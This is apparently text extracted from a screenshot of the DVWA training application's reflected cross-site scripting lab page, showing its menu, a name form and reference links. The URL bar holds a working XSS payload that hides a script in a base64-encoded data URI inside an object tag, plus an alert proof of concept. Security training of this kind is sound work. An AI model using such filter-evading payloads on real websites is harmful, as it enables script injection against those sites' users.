 nerabilities/xss_r/?name=j008<object+data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object> php Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
What's your name?
Submit
Hello j008
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html